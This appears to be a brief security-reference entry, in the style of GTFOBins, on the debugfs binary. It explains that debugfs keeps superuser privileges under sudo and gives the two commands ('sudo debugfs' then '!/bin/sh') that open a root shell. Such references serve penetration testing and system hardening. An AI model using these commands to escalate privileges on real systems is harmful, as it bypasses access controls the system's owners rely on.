 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
sudo debugfs
!/bin/sh